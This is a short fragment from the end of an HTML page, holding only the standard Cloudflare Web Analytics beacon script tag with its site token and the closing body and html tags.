<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"095c0ec0c0b945ffa7529295e85b4c45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
